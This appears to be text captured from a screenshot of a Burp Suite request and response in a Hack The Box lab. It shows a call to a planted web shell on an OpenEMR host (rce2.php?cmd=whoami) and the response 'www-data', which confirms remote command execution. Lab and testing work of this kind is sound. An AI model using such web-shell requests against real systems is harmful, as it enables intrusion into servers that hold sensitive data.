 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /interface/billing/rce2.php?cmd=whoami HTTP/1.1
2 Host: hms.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=qmqektjmhlfc48our8rvpg29s2;
OpenEMR=uhak9i42usk0o6bjqnv102qaqk
9 Connection: keep-alive
10
11
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Nov 2026 08:11:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>